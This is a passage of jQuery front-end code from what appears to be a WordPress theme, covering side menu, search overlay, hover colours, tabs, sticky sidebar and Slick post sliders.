                        sideMenu.css({'visibility':'hidden'});
                        clearTimeout(hideSideMenu);
                    },400);
                }

            }

            if (slideWithContent || slideOverContent) {

                e.stopPropagation();
                wrapper.click(function() {
                    e.preventDefault();
                    sideMenuButtonOpen.removeClass('opened');
                    mkd.body.removeClass('mkd-side-menu-open');
                });

            }

        });

    }

    /*
     **  Smooth scroll functionality for Side Area
     */
    function mkdSideAreaScroll(){

        var sideMenu = $('.mkd-side-menu');

        if(sideMenu.length){
            sideMenu.niceScroll({
                scrollspeed: 60,
                mousescrollstep: 40,
                cursorwidth: 0,
                cursorborder: 0,
                cursorborderradius: 0,
                cursorcolor: "transparent",
                autohidemode: false,
                horizrailenabled: false
            });
        }
    }

    /**
     * Init Search Types
     */
    function mkdSearch() {

        var searchOpener = $('a.mkd-search-opener'),
            touch = false;

        if ( $('html').hasClass( 'touch' ) ) {
            touch = true;
        }

        if ( searchOpener.length > 0 ) {
            //Check for type of search

            if ( mkd.body.hasClass( 'mkd-search-covers-header' ) ) {

                mkdSearchCoversHeader();

            }

            //Check for hover color of search
            if(typeof searchOpener.data('hover-color') !== 'undefined') {
                var changeSearchColor = function(event) {
                    event.data.searchOpener.css('color', event.data.color);
                };

                var originalColor = searchOpener.css('color');
                var hoverColor = searchOpener.data('hover-color');

                searchOpener.on('mouseenter', { searchOpener: searchOpener, color: hoverColor }, changeSearchColor);
                searchOpener.on('mouseleave', { searchOpener: searchOpener, color: originalColor }, changeSearchColor);
            }

        }

        /**
         * Search covers header type of search
         */
        function mkdSearchCoversHeader() {

            searchOpener.click( function(e) {

                e.preventDefault();
                var searchFormHeight,
                    searchFormHolder = $('.mkd-search-cover .mkd-form-holder-outer'),
                    searchForm,
                    searchFormLandmark; // there is one more div element if header is in grid

                if($(this).closest('.mkd-grid').length){
                    searchForm = $(this).closest('.mkd-grid').children().first();
                    searchFormLandmark = searchForm.parent();
                }
                else{
                    searchForm = $(this).closest('.mkd-menu-area').children().first();
                    searchFormLandmark = searchForm;
                }

                if ( $(this).closest('.mkd-sticky-header').length > 0 ) {
                    searchForm = $(this).closest('.mkd-sticky-header').children().first();
                }
                if ( $(this).closest('.mkd-mobile-header').length > 0 ) {
                    searchForm = $(this).closest('.mkd-mobile-header').children().children().first();
                }

                //Find search form position in header and height
                if ( searchFormLandmark.parent().hasClass('mkd-logo-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdLogoAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-top-bar') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdTopBarHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-menu-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdMenuAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-widget-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdWidgetAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-sticky-holder') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdStickyHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-mobile-header') ) {
                    searchFormHeight = $('.mkd-mobile-header-inner').height();
                }

                searchFormHolder.height(searchFormHeight);
                searchForm.stop(true).fadeIn(300, 'easeInOutQuint');
                $('.mkd-search-cover input[type="text"]').focus();
                $('.mkd-search-close, .mkd-content, footer').click(function(e){
                        e.preventDefault();
                        searchForm.stop(true).fadeOut(200);
                });
                $(document).keyup(function(e) {
                    if (e.keyCode === 27) {
                        e.preventDefault();
                        searchForm.stop(true).fadeOut(200);
                    }
                });
            });

        }
    }

})(jQuery);
(function ($) {
    'use strict';

    var shortcodes = {};

    mkd.modules.shortcodes = shortcodes;

    shortcodes.mkdSliderEasing = 'cubic-bezier(0.25, 0.1, 0.11, .99)';

    shortcodes.mkdInitTabs = mkdInitTabs;
    shortcodes.mkdCustomFontResize = mkdCustomFontResize;
    shortcodes.mkdBlockReveal = mkdBlockReveal;
    shortcodes.mkdBreakingNews = mkdBreakingNews;
    shortcodes.mkdInitStickyWidget = mkdInitStickyWidget;
    shortcodes.mkdShowGoogleMap = mkdShowGoogleMap;
    shortcodes.mkdInitSliderPostOne = mkdInitSliderPostOne;
    shortcodes.mkdInitSliderPostTwo = mkdInitSliderPostTwo;
    shortcodes.mkdInitSliderPostThree = mkdInitSliderPostThree;
    shortcodes.mkdInitPostLayoutWidget = mkdInitPostLayoutWidget;

    $(document).ready(function () {
        mkdIcon().init();
        mkdInitTabs();
        mkdButton().init();
        mkdCustomFontResize();
        mkdBlockReveal();
        mkdBreakingNews();
        mkdSocialIconWidget().init();
        mkdPostPagination().init();
        mkdRecentCommentsHover();
        mkdShowGoogleMap();
        mkdInitSliderPostOne();
        mkdInitSliderPostTwo();
        mkdInitSliderPostThree();
        mkdInitShowcaseSlider();
    });

    $(window).resize(function () {
        mkdCustomFontResize();
        mkdInitStickyWidget();
        mkdInitSliderPostOne('reinit');
        mkdInitSliderPostTwo('reinit');
    });

    $(window).load(function () {
        mkdPostLayoutTabWidget().init();
        mkdInitStickyWidget();
        mkd.modules.common.mkdInitParallax();
        mkdInitPostLayoutWidget();
    });

    /**
     * Object that represents icon shortcode
     * @returns {{init: Function}} function that initializes icon's functionality
     */
    var mkdIcon = mkd.modules.shortcodes.mkdIcon = function () {
        //get all icons on page
        var icons = $('.mkd-icon-shortcode');

        /**
         * Function that triggers icon animation and icon animation delay
         */
        var iconAnimation = function (icon) {
            if (icon.hasClass('mkd-icon-animation')) {
                icon.appear(function () {
                    icon.parent('.mkd-icon-animation-holder').addClass('mkd-icon-animation-show');
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            }
        };

        /**
         * Function that triggers icon hover color functionality
         */
        var iconHoverColor = function (icon) {
            if (typeof icon.data('hover-color') !== 'undefined') {
                var changeIconColor = function (event) {
                    event.data.icon.css('color', event.data.color);
                };

                var iconElement = icon.find('.mkd-icon-element');
                var hoverColor = icon.data('hover-color');
                var originalColor = iconElement.css('color');

                if (hoverColor !== '') {
                    icon.on('mouseenter', {icon: iconElement, color: hoverColor}, changeIconColor);
                    icon.on('mouseleave', {icon: iconElement, color: originalColor}, changeIconColor);
                }
            }
        };

        /**
         * Function that triggers icon holder background color hover functionality
         */
        var iconHolderBackgroundHover = function (icon) {
            if (typeof icon.data('hover-background-color') !== 'undefined') {
                var changeIconBgColor = function (event) {
                    event.data.icon.css('background-color', event.data.color);
                };

                var hoverBackgroundColor = icon.data('hover-background-color');
                var originalBackgroundColor = icon.css('background-color');

                if (hoverBackgroundColor !== '') {
                    icon.on('mouseenter', {icon: icon, color: hoverBackgroundColor}, changeIconBgColor);
                    icon.on('mouseleave', {icon: icon, color: originalBackgroundColor}, changeIconBgColor);
                }
            }
        };

        /**
         * Function that initializes icon holder border hover functionality
         */
        var iconHolderBorderHover = function (icon) {
            if (typeof icon.data('hover-border-color') !== 'undefined') {
                var changeIconBorder = function (event) {
                    event.data.icon.css('border-color', event.data.color);
                };

                var hoverBorderColor = icon.data('hover-border-color');
                var originalBorderColor = icon.css('border-color');

                if (hoverBorderColor !== '') {
                    icon.on('mouseenter', {icon: icon, color: hoverBorderColor}, changeIconBorder);
                    icon.on('mouseleave', {icon: icon, color: originalBorderColor}, changeIconBorder);
                }
            }
        };

        return {
            init: function () {
                if (icons.length) {
                    icons.each(function () {
                        iconAnimation($(this));
                        iconHoverColor($(this));
                        iconHolderBackgroundHover($(this));
                        iconHolderBorderHover($(this));
                    });

                }
            }
        };
    };

    /**
     * Object that represents social icon widget
     * @returns {{init: Function}} function that initializes icon's functionality
     */
    var mkdSocialIconWidget = mkd.modules.shortcodes.mkdSocialIconWidget = function () {
        //get all social icons on page
        var icons = $('.mkd-social-icon-widget-holder');

        /**
         * Function that triggers icon hover color functionality
         */
        var socialIconHoverColor = function (icon) {
            if (typeof icon.data('hover-color') !== 'undefined') {
                var changeIconColor = function (event) {
                    event.data.icon.css('color', event.data.color);
                };

                var iconElement = icon;
                var hoverColor = icon.data('hover-color');
                var originalColor = iconElement.css('color');

                if (hoverColor !== '') {
                    icon.on('mouseenter', {icon: iconElement, color: hoverColor}, changeIconColor);
                    icon.on('mouseleave', {icon: iconElement, color: originalColor}, changeIconColor);
                }
            }
        };

        return {
            init: function () {
                if (icons.length) {
                    icons.each(function () {
                        socialIconHoverColor($(this));
                    });

                }
            }
        };
    };

    /*
     * init showcase slider
     */
    function mkdInitShowcaseSlider() {
        var showcaseSlider = $('.mkd-showcase-slider');

        if (showcaseSlider.length) {
            showcaseSlider.each(function () {

                var currentSlider = $(this),
                    autoplaySpeed = 2500,
                    slideTransition = 800;

                currentSlider.on('init', function () {

                    // change default opacity on init
                    currentSlider.css({'opacity': '1'});

                    //blink fix
                    var slide = currentSlider.find('.mkd-showcase-slide'),
                        navBtn = currentSlider.find('button'),
                        slideTransitionInterval = slideTransition,
                        toggleTimeout,
                        buttonTriggered = false,
                        cycle = slide.not('.slick-cloned').length,
                        delay = 0;

                    var toggleActive = function () {
                        slide.each(function () {
                            var currentSlide = $(this),
                                currentSlideOffsetLeft = currentSlide.offset().left,
                                currentSlideWidth = currentSlide.outerWidth();

                            if (currentSlideOffsetLeft < 0 || currentSlideOffsetLeft + currentSlideWidth > mkd.windowWidth) {
                                currentSlide.addClass('mkd-darken');
                            }
                        });
                    }

                    toggleActive();

                    navBtn.on('click', function () {
                        buttonTriggered = true;
                        slide.removeClass('mkd-darken');
                        clearTimeout(toggleTimeout);
                        toggleTimeout = setTimeout(function () {
                            toggleActive();
                            buttonTriggered = false;
                        }, slideTransitionInterval);
                    });

                    currentSlider.on('beforeChange', function (e, slick, currentSlide) {
                        setTimeout(function () {
                            if (!buttonTriggered) {
                                if (currentSlide == cycle - 1) {
                                    delay = 400;
                                } else {
                                    delay = 0;
                                }

                                slide.removeClass('mkd-darken');
                                setTimeout(function () {
                                    toggleActive();
                                }, slideTransitionInterval + delay);
                            }
                        }, 100); //check for buttonTriggered flag
                    });

                }).slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplaySpeed: autoplaySpeed,
                    speed: slideTransition,
                    autoplay: true,
                    pauseOnHover: true,
                    arrows: false,
                    dots: true,
                    centerMode: true,
                    centerPadding: '150px',
                    responsive: [
                        {
                            breakpoint: 1025,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                                autoplay: true,
                                pauseOnHover: true,
                                arrows: false,
                                dots: true,
                                centerMode: true,
                                centerPadding: '50px',
                            }
                        },
                        {
                            breakpoint: 769,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                autoplay: true,
                                pauseOnHover: true,
                                arrows: false,
                                dots: true,
                                centerMode: true,
                                centerPadding: '0',
                            }
                        },
                    ]
                })
                ;
            });
        }
    };

    /*
     **	Init tabs shortcode
     */
    function mkdInitTabs() {

        var tabs = $('.mkd-tabs');
        if (tabs.length) {
            tabs.each(function () {
                var thisTabs = $(this);

                if (!thisTabs.hasClass('mkd-ptw-holder')) {
                    thisTabs.children('.mkd-tab-container').each(function (index) {
                        index = index + 1;

                        var that = $(this),
                            link = that.attr('id');

                        var navItem = -1;
                        if (that.parent().find('.mkd-tabs-nav li').hasClass('mkd-tabs-title-holder')) {
                            index = index + 1;

                            if (that.parent().find('.mkd-tabs-nav li.mkd-tabs-title-holder .mkd-tabs-title-image').length) {
                                that.parent().find('.mkd-tabs-nav li.mkd-tabs-title-holder').children('.mkd-tabs-title-image:first-child').addClass('mkd-active-tab-image');
                            }
                        }
                        navItem = that.parent().find('.mkd-tabs-nav li:nth-child(' + index + ') a');

                        var navLink = navItem.attr('href');

                        link = '#' + link;

                        if (link.indexOf(navLink) > -1) {
                            navItem.attr('href', link);
                        }
                    });
                }

                thisTabs.tabs({
                    activate: function () {
                        thisTabs.find('.mkd-tabs-nav li').each(function () {
                            var thisTab = $(this);

                            if (thisTab.hasClass('ui-tabs-active')) {
                                var activeTab = thisTab.index();

                                if (thisTab.parent().find('.mkd-tabs-title-image').length) {
                                    thisTab.parent().find('.mkd-tabs-title-image').removeClass('mkd-active-tab-image');
                                    thisTab.parent().find('.mkd-tabs-title-image:nth-child(' + activeTab + ')').addClass('mkd-active-tab-image');
                                }
                            }
                        });
                    }
                });
            });
        }
    }

    /**
     * Button object that initializes whole button functionality
     * @type {Function}
     */
    var mkdButton = mkd.modules.shortcodes.mkdButton = function () {
        //all buttons on the page
        var buttons = $('.mkd-btn');

        /**
         * Initializes button hover color
         * @param button current button
         */
        var buttonHoverColor = function (button) {
            if (typeof button.data('hover-color') !== 'undefined') {
                var changeButtonColor = function (event) {
                    event.data.button.css('color', event.data.color);
                };

                var originalColor = button.css('color');
                var hoverColor = button.data('hover-color');

                button.on('mouseenter', {button: button, color: hoverColor}, changeButtonColor);
                button.on('mouseleave', {button: button, color: originalColor}, changeButtonColor);
            }
        };


        /**
         * Initializes button hover background color
         * @param button current button
         */
        var buttonHoverBgColor = function (button) {
            if (typeof button.data('hover-bg-color') !== 'undefined') {
                var changeButtonBg = function (event) {
                    event.data.button.css('background-color', event.data.color);
                };

                var originalBgColor = button.css('background-color');
                var hoverBgColor = button.data('hover-bg-color');

                button.on('mouseenter', {button: button, color: hoverBgColor}, changeButtonBg);
                button.on('mouseleave', {button: button, color: originalBgColor}, changeButtonBg);
            }
        };

        /**
         * Initializes button icon hover background color
         * @param button current button
         */
        var buttonIconHoverBgColor = function (button) {
            if (!button.hasClass('mkd-btn-outline') && (typeof button.data('icon-hover-bg-color') !== 'undefined' || typeof button.data('icon-hover-bg-color') !== 'undefined')) {
                if (typeof button.data('icon-bg-color') !== 'undefined') {
                    button.children('.mkd-btn-icon-element').css('background-color', button.data('icon-bg-color'));
                }

                var changeButtonIconBg = function (event) {
                    event.data.button.children('.mkd-btn-icon-element').css('background-color', event.data.color);
                };

                var originalIconBgColor = (typeof button.data('icon-bg-color') !== 'undefined') ? button.data('icon-bg-color') : 'transparent';
                var hoverIconBgColor = (typeof button.data('icon-hover-bg-color') !== 'undefined') ? button.data('icon-hover-bg-color') : 'transparent';

                button.on('mouseenter', {button: button, color: hoverIconBgColor}, changeButtonIconBg);
                button.on('mouseleave', {button: button, color: originalIconBgColor}, changeButtonIconBg);
            }
        };

        /**
         * Initializes button border color
         * @param button
         */
        var buttonHoverBorderColor = function (button) {
            if (typeof button.data('hover-border-color') !== 'undefined') {
                var changeBorderColor = function (event) {
                    event.data.button.css('border-color', event.data.color);
                };

                var originalBorderColor = button.css('border-color');
                var hoverBorderColor = button.data('hover-border-color');

                button.on('mouseenter', {button: button, color: hoverBorderColor}, changeBorderColor);
                button.on('mouseleave', {button: button, color: originalBorderColor}, changeBorderColor);
            }
        };

        return {
            init: function () {
                if (buttons.length) {
                    buttons.each(function () {
                        buttonHoverColor($(this));
                        buttonHoverBgColor($(this));
                        buttonHoverBorderColor($(this));
                        buttonIconHoverBgColor($(this));
                    });
                }
            }
        };
    };

    /*
     **	Custom Font resizing
     */
    function mkdCustomFontResize() {
        var customFont = $('.mkd-custom-font-holder');
        if (customFont.length) {
            customFont.each(function () {
                var thisCustomFont = $(this);
                var fontSize;
                var lineHeight;
                var coef1 = 1;
                var coef2 = 1;

                if (mkd.windowWidth < 1200) {
                    coef1 = 0.8;
                }

                if (mkd.windowWidth < 1024) {
                    coef1 = 0.7;
                }

                if (mkd.windowWidth < 768) {
                    coef1 = 0.6;
                    coef2 = 0.7;
                }

                if (mkd.windowWidth < 600) {
                    coef1 = 0.5;
                    coef2 = 0.6;
                }

                if (mkd.windowWidth < 480) {
                    coef1 = 0.4;
                    coef2 = 0.5;
                }

                if (typeof thisCustomFont.data('font-size') !== 'undefined' && thisCustomFont.data('font-size') !== false) {
                    fontSize = parseInt(thisCustomFont.data('font-size'));

                    if (fontSize > 70) {
                        fontSize = Math.round(fontSize * coef1);
                    }
                    else if (fontSize > 35) {
                        fontSize = Math.round(fontSize * coef2);
                    }

                    thisCustomFont.css('font-size', fontSize + 'px');
                }

                if (typeof thisCustomFont.data('line-height') !== 'undefined' && thisCustomFont.data('line-height') !== false) {
                    lineHeight = parseInt(thisCustomFont.data('line-height'));

                    if (lineHeight > 70 && mkd.windowWidth < 1200) {
                        lineHeight = '1.2em';
                    }
                    else if (lineHeight > 35 && mkd.windowWidth < 768) {
                        lineHeight = '1.2em';
                    }
                    else {
                        lineHeight += 'px';
                    }

                    thisCustomFont.css('line-height', lineHeight);
                }
            });
        }
    }

    /*
     **  Init block revealing
     */
    function mkdBlockReveal() {

        var blockHolder = $('.mkd-block-revealing .mkd-bnl-inner');

        if (blockHolder.length) {
            blockHolder.each(function () {
                var thisBlockHolder = $(this);
                var thisBlockNonFeaturedHolder = thisBlockHolder.find('.mkd-pbr-non-featured');
                var thisBlockFeaturedHolder = thisBlockHolder.find('.mkd-pbr-featured');
                var currentItemPosition = 1;
                var activeItemClass = 'mkd-block-reveal-active-item';

                var thisFeaturedBlocks = thisBlockFeaturedHolder.find('.mkd-post-block-part-inner');

                thisFeaturedBlocks.each(function (e) {
                    var thisFeatured = $(this);

                    if (thisFeatured.hasClass('mkd-block-reveal-active-item')) {
                        currentItemPosition = e + 1;
                    }
                });

                thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);
                thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').fadeIn(150);

                thisBlockNonFeaturedHolder.find('a').click(function (e) {
                    e.preventDefault();

                    currentItemPosition = $(this).parents('.mkd-pbr-non-featured > .mkd-pbr-non-featured-inner > .mkd-post-item-outer > .mkd-post-item').index() + 1; // +1 is because index start from 0 and list from 1

                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner').fadeOut(150);
                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner').removeClass(activeItemClass);


                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);

                    setTimeout(function () {
                        thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').fadeIn(150);
                    }, 160);
                });

                mkd.modules.common.mkdInitParallax();
            });
        }
    }


    /*
     **  Init breaking news
     */
    function mkdBreakingNews() {

        var bnHolder = $('.mkd-bn-holder');

        if (bnHolder.length) {
            bnHolder.each(function () {
                var thisBnHolder = $(this);

                thisBnHolder.css('display', 'inline-block');

                var slideshowSpeed = (thisBnHolder.data('slideshowSpeed') !== '' && thisBnHolder.data('slideshowSpeed') !== undefined) ? thisBnHolder.data('slideshowSpeed') : 3000;
                var animationSpeed = (thisBnHolder.data('animationSpeed') !== '' && thisBnHolder.data('animationSpeed') !== undefined) ? thisBnHolder.data('animationSpeed') : 400;

                thisBnHolder.flexslider({
                    selector: ".mkd-bn-text",
                    animation: "fade",
                    controlNav: false,
                    directionNav: false,
                    maxItems: 1,
                    allowOneSlide: true,
                    slideshowSpeed: slideshowSpeed,
                    animationSpeed: animationSpeed
                });
            });
        }
    }


    /*
     **  Init sticky sidebar widget
     */
    function mkdInitStickyWidget() {

        var stickyHeader = $('.mkd-sticky-header'),
            mobileHeader = $('.mkd-mobile-header'),
            stickyWidgets = $('.mkd-widget-sticky-sidebar');
        if (stickyWidgets.length && mkd.windowWidth > 1024) {

            stickyWidgets.each(function () {
                var widget = $(this),
                    parent = '.mkd-full-section-inner, .mkd-section-inner, .mkd-two-columns-75-25, .mkd-two-columns-25-75, .mkd-two-columns-66-33, .mkd-two-columns-33-66',
                    stickyHeight = 0,
                    widgetOffset = widget.offset().top,
                    sidebar;


                if (widget.parent('.mkd-sidebar').length) {
                    sidebar = widget.parents('.mkd-sidebar');
                } else if (widget.parents('.wpb_widgetised_column').length) {
                    sidebar = widget.parents('.wpb_widgetised_column');
                    widget.closest('.wpb_column').css('position', 'static');
                }

                var sidebarOffset = sidebar.offset().top;
                if (mkd.body.hasClass('mkd-sticky-header-on-scroll-down-up')) {
                    stickyHeight = mkdGlobalVars.vars.mkdStickyHeaderHeight;
                } else {
                    stickyHeight = 0;
                }
                var offset = -(widgetOffset - sidebarOffset - stickyHeight - 10); //10 is to push down from browser top edge


                sidebar.stick_in_parent({
                    parent: parent,
                    sticky_class: 'mkd-sticky-sidebar',
                    inner_scrolling: false,
                    offset_top: offset,
                }).on("sticky_kit:bottom", function () { //check if sticky sidebar have hit the bottom and use that class for pull it down when sticky header appears
                    sidebar.addClass('mkd-sticky-sidebar-on-bottom');
                }).on("sticky_kit:unbottom", function () {
                    sidebar.removeClass('mkd-sticky-sidebar-on-bottom');
                });

                $(window).scroll(function () {
                    if (mkd.windowWidth >= 1024) {
                        if (stickyHeader.hasClass('header-appear') && mkd.body.hasClass('mkd-sticky-header-on-scroll-up') && sidebar.hasClass('mkd-sticky-sidebar') && !sidebar.hasClass('mkd-sticky-sidebar-on-bottom')) {
                            sidebar.css('-webkit-transform', 'translateY(' + mkdGlobalVars.vars.mkdStickyHeaderHeight + 'px)');
                            sidebar.css('transform', 'translateY(' + mkdGlobalVars.vars.mkdStickyHeaderHeight + 'px)');
                        } else {
                            sidebar.css('-webkit-transform', 'translateY(0px)');
                            sidebar.css('transform', 'translateY(0px)');
                        }
                    } else {
                        if (mobileHeader.hasClass('mobile-header-appear') && sidebar.hasClass('mkd-sticky-sidebar') && !sidebar.hasClass('mkd-sticky-sidebar-on-bottom')) {
                            sidebar.css('-webkit-transform', 'translateY(' + mkdGlobalVars.vars.mkdMobileHeaderHeight + 'px)');
                            sidebar.css('transform', 'translateY(' + mkdGlobalVars.vars.mkdMobileHeaderHeight + 'px)');
                        } else {
                            sidebar.css('-webkit-transform', 'translateY(0px)');
                            sidebar.css('transform', 'translateY(0px)');
                        }
                    }
                });

            });
        }
    }


    /*
     * Init slider post one
     */
    function mkdInitSliderPostOne(reinit) {
        var sliderOneHolder = $('.mkd-sp-one-holder');

        if (sliderOneHolder.length) {

            sliderOneHolder.each(function () {

                var sliderOneData = mkdPostData($(this));
                var sliderOnePrimary = $(this).find('.mkd-post-slider-primary');
                var sliderOneSecondary = $(this).find('.mkd-post-slider-secondary');

                // kill secondary slider on windows resize event
                if (reinit == 'reinit') {
                    sliderOneSecondary.slick('unslick');
                }

                var autoplaySpeed = 2500;
                var slideTransition = 800;


                // initialise primary slider
                if (reinit != 'reinit') {
                    sliderOnePrimary.on('init', function () {

                        // change default opacity on init
                        sliderOneHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderOneData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: false,
                        dots: false,
                        speed: slideTransition,
                        asNavFor: sliderOneSecondary,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                        fade: true,
                        responsive: [
                            {
                                breakpoint: 769,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    autoplay: sliderOneData.slider_autoplay,
                                    autoplaySpeed: autoplaySpeed,
                                    pauseOnHover: true,
                                    arrows: false,
                                    dots: true,
                                    cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                                    speed: slideTransition,
                                    fade: true,
                                }
                            }
                        ]
                    });
                }

                // initialize secondary slider - thumbnail navigation
                if (mkd.windowWidth >= 768) {
                    sliderOneSecondary.slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderOneData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: false,
                        dots: false,
                        speed: slideTransition,
                        asNavFor: sliderOnePrimary,
                        fade: false,
                        focusOnSelect: true,
                        responsive: [
                            {
                                breakpoint: 769,
                                settings: 'unslick',
                            }
                        ]
                    });
                }

                // custom play/pause on hovering parent container
                if (mkd.windowWidth >= 1024) {
                    if (sliderOneData.slider_autoplay_pause === true) {
                        sliderOneHolder.hover(
                            function () {
                                sliderOnePrimary.slick('slickPause');
                                sliderOneSecondary.slick('slickPause');
                            },
                            function () {
                                sliderOnePrimary.slick('slickPlay');
                                sliderOneSecondary.slick('slickPlay');
                            }
                        );
                    }
                }

                // set height of sliders according to value from shortcode
                sliderOnePrimary.find('.mkd-post-item-inner').innerHeight(sliderOneData.slider_height);
                if (mkd.windowWidth >= 768) {
                    sliderOneSecondary.innerHeight(sliderOneData.slider_height);
                }
            });
        }
    }


    /*

     * Init slider post two
     */
    function mkdInitSliderPostTwo(reinit) {
        var sliderTwoHolder = $('.mkd-sp-two-holder');
        var grid = sliderTwoHolder.find('.mkd-grid').width();
        var sliderTwoPadding = (mkd.windowWidth - grid) / 2 + 'px';
        var autoplaySpeed = 2500;
        var slideTransition = 800;

        if (sliderTwoHolder.length) {

            sliderTwoHolder.each(function () {

                var sliderTwoData = mkdPostData($(this));
                var sliderTwo = $(this).find('.mkd-post-slider');


                // kill slider on windows resize event
                if (reinit == 'reinit') {
                    sliderTwo.slick('unslick');
                }

                // initialise slider above 1024
                if (mkd.windowWidth > 1024) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                        //blink fix
                        if (sliderTwoData.slider_center_mode) {
                            var slide = sliderTwo.find('.mkd-post-item'),
                                navBtn = sliderTwo.find('button'),
                                slideTransitionInterval = slideTransition,
                                toggleTimeout,
                                buttonTriggered = false,
                                cycle = slide.not('.slick-cloned').length,
                                delay = 0;

                            var toggleActive = function () {
                                slide.each(function () {
                                    var currentSlide = $(this),
                                        currentSlideOffsetLeft = currentSlide.offset().left,
                                        currentSlideWidth = currentSlide.outerWidth();

                                    if (currentSlideOffsetLeft > 0 && currentSlideOffsetLeft + currentSlideWidth < mkd.windowWidth) {
                                        currentSlide.addClass('mkd-active');
                                    }
                                });
                            }

                            toggleActive();

                            navBtn.on('click', function () {
                                buttonTriggered = true;
                                slide.removeClass('mkd-active');
                                clearTimeout(toggleTimeout);
                                toggleTimeout = setTimeout(function () {
                                    toggleActive();
                                    buttonTriggered = false;
                                }, slideTransitionInterval);
                            });

                            sliderTwo.on('beforeChange', function (e, slick, currentSlide) {
                                setTimeout(function () {
                                    if (!buttonTriggered) {
                                        if (currentSlide == cycle - 1) {
                                            delay = 400;
                                        } else {
                                            delay = 0;
                                        }

                                        slide.removeClass('mkd-active');
                                        setTimeout(function () {
                                            toggleActive();
                                        }, slideTransitionInterval + delay);
                                    }
                                }, 100); //check for buttonTriggered flag
                            });
                        }

                    }).slick({
                        slidesToShow: sliderTwoData.slider_slides_to_show,
                        slidesToScroll: sliderTwoData.slider_slides_to_scroll,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: sliderTwoData.slider_arrows,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider between 768 and 1024
                if ((mkd.windowWidth > 768) && (mkd.windowWidth <= 1024)) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider below 768
                if (mkd.windowWidth <= 768) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // set bottom padding for slider holder if dots are being used in slider
                if (sliderTwoData.slider_dots === true) {
                    sliderTwoHolder.css({'padding-bottom': '52px'});
                }
            });
        }
    }


    /*
     * Init slider post three
     */
    function mkdInitSliderPostThree() {
        var sliderThreeHolder = $('.mkd-sp-three-holder');

        if (sliderThreeHolder.length) {

            sliderThreeHolder.each(function () {

                var sliderThreeData = mkdPostData($(this));
                var sliderThree = $(this).find('.mkd-post-slider');
                var sliderThreeItem = $(this).find('section');
                var autoplaySpeed = 2500;
                var slideTransition = 800;

                // initialise slider
                if (mkd.windowWidth > 768) {
                    sliderThree.on('init', function () {
                        // set item height
                        sliderThreeItem.innerHeight(sliderThreeData.slider_height);

                        // initialize parallax
                        if (sliderThreeData.slider_parallax === true && !$('html').hasClass('touch')) {
                            var mkdParallaxEffect = function () {
                                var translateFactor = 0.2,
                                    yPosition = sliderThree.offset().top;

                                var mkdTransform = function () {
                                    if (mkd.scroll >= yPosition - mkd.windowHeight && mkd.scroll < yPosition + mkd.windowHeight) {
                                        var translate = -(yPosition - mkd.scroll) * translateFactor;
                                        translate = Math.floor(translate);

                                        sliderThree.find('.mkd-pt-nine-bgrnd').css({'transform': 'translate3d(0,' + translate + 'px,0)'});
                                    }
                                }

                                mkdTransform();

                                $(window).scroll(function () {
                                    requestAnimationFrame(mkdTransform);
                                });
                            }

                            mkdParallaxEffect();
                        }

                        // change default opacity on init
                        sliderThreeHolder.css({'opacity': '1'});
                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        fade: true,
